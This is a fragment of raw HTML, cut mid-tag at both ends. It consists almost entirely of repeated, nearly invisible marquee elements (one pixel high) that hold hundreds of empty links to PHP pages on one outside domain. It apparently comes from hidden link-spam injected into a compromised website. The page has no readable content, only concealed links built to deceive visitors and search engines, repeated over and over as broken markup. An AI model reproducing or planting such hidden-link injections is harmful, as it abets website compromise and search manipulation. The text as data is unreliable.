href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a 